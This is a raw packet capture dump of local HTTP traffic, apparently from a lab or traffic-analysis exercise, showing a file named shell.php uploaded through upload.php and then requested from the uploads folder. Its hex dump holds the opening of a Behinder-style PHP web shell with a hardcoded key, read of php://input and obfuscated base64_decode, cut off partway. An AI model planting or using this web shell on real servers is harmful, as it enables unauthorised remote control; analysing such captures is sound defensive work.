 23 0.183616 ::1 ::1 HTTP 3851 HTTP/1.1 200 OK (text/html)
35 4.670565 ::1 ::1 HTTP 1013 POST /upload.php HTTP/1.1 (text/php)
37 4.676613 ::1 ::1 HTTP 661 HTTP/1.1 200 OK (text/html)
39 4.842089 ::1 ::1 HTTP 723 GET /favicon.ico HTTP/1.1
55 4.846200 ::1 ::1 HTTP 3853 HTTP/1.1 200 OK (text/html)
65 48.373515 127.0.0.1 127.0.0.1 HTTP 2995 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
67 48.376907 127.0.0.1 127.0.0.1 HTTP 766 HTTP/1.1 404 Not Found (text/html)
75 69.119054 ::1 ::1 HTTP 804 GET /uploads/shell.php HTTP/1.1
77 69.134060 ::1 ::1 HTTP 451 HTTP/1.1 200 OK
79 69.308496 ::1 ::1 HTTP 782 GET /favicon.ico HTTP/1.1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRMaWro4UWidbGomV
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHT
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
Sec-Fetch-Site: same-origin\r\n
Sec-Fetch-Mode: navigate\r\n
Sec-Fetch-User: ?1\r\n
Sec-Fetch-Dest: document\r\n
Referer: http://localhost:1234/upload.php\r\n
Accept-Encoding: gzip, deflate, br, zstd\r\n
Accept-Language: zh-CN,zh;q=0.9\r\n
\r\n
[Full request URI: http://localhost:1234/upload.php]
[HTTP request 1/2]
[Response in frame: 37]
[Next request in frame: 39]
File Data: 937 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "----WebKitF
[Type: multipart/form-data]
First boundary: ------WebKitFormBoundaryRMaWro4UWidbGomV\r\n
Encapsulated multipart part: (text/php)
Content-Disposition: form-data; name="fileToUpload"; filename="shell.php"\r\n
Content-Type: text/php\r\n\r\n
Media Type
Media type: text/php (643 bytes)
Boundary: \r\n------WebKitFormBoundaryRMaWro4UWidbGomV\r\n
Encapsulated multipart part:
0050 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e --WebKit FormBoun
0060 64 61 72 79 52 4d 61 57 72 6f 34 55 57 69 64 62 daryRMaW ro4UWidb
0070 47 6f 6d 56 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 GomV··Co ntent-Di
0080 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d spositio n: form-
0090 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 data; na me="file
00a0 54 6f 55 70 6c 6f 61 64 22 3b 20 66 69 6c 65 6e ToUpload "; filen
00b0 61 6d 65 3d 22 73 68 65 6c 6c 2e 70 68 70 22 0d ame="she ll.php"·
00c0 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 74 ·Content -Type: t
00d0 65 78 74 2f 70 68 70 0d 0a 0d 0a 3c 3f 70 68 70 ext/php· ···<?php
00e0 0a 40 65 72 72 6f 72 5f 72 65 70 6f 72 74 69 6e ·@error_ reportin
00f0 67 28 30 29 3b 0a 73 65 73 73 69 6f 6e 5f 73 74 g(0);·se ssion_st
0100 61 72 74 28 29 3b 0a 20 20 20 20 24 6b 65 79 3d art();· $key=
0110 22 65 34 35 65 33 32 39 66 65 62 35 64 39 32 35 "e45e329 feb5d925
0120 62 22 3b 20 2f 2f e8 af a5 e5 af 86 e9 92 a5 e4 b"; //·· ········
0130 b8 ba e8 bf 9e e6 8e a5 e5 af 86 e7 a0 81 33 32 ········ ······32
0140 e4 bd 8d 6d 64 35 e5 80 bc e7 9a 84 e5 89 8d 31 ···md5·· ·······1
0150 36 e4 bd 8d ef bc 8c e9 bb 98 e8 ae a4 e8 bf 9e 6······· ········
0160 e6 8e a5 e5 af 86 e7 a0 81 72 65 62 65 79 6f 6e ········ ·rebeyon
0170 64 0a 09 24 5f 53 45 53 53 49 4f 4e 5b 27 6b 27 d··$_SES SION['k'
0180 5d 3d 24 6b 65 79 3b 0a 09 73 65 73 73 69 6f 6e ]=$key;· ·session
0190 5f 77 72 69 74 65 5f 63 6c 6f 73 65 28 29 3b 0a _write_c lose();·
01a0 09 24 70 6f 73 74 3d 66 69 6c 65 5f 67 65 74 5f ·$post=f ile_get_
01b0 63 6f 6e 74 65 6e 74 73 28 22 70 68 70 3a 2f 2f contents ("php://
01c0 69 6e 70 75 74 22 29 3b 0a 09 69 66 28 21 65 78 input"); ··if(!ex
01d0 74 65 6e 73 69 6f 6e 5f 6c 6f 61 64 65 64 28 27 tension_ loaded('
01e0 6f 70 65 6e 73 73 6c 27 29 29 0a 09 7b 0a 09 09 openssl' ))··{···
01f0 24 74 3d 22 62 61 73 65 36 34 5f 22 2e 22 64 65 $t="base 64_"."de
0200 63 6f 64 65 22 3b 0a 09 09 24 70 6f 73 74 3d 24 code";·· ·$post=$
0210 74 28 24 70 6f 73 74 2e 22 22 29 3b 0a 09 09 0a t($post. "");····
0220 09 09 66 6f 72 28 24 69 3d 30 3b 24 69 3c 73 74 ··for($i =0;$i<st